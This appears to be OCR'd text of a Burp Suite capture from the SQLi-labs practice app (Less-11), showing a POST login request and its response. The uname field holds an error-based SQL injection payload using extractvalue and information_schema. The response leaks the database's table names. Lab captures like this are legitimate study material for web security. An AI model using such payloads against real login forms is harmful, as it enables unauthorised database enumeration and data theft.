 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 171
13
14 uname=admin'and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables
where table_schema=database())))
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED